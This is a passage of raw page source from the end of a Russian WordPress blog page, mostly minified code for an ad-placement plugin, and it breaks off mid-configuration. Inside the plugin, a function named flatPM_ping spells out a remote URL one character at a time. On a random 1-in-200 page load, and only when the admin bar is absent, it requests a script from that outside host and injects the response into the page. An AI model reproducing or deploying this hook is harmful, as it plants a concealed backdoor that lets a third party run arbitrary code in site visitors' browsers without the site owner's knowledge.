  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'14087',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '14087' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || 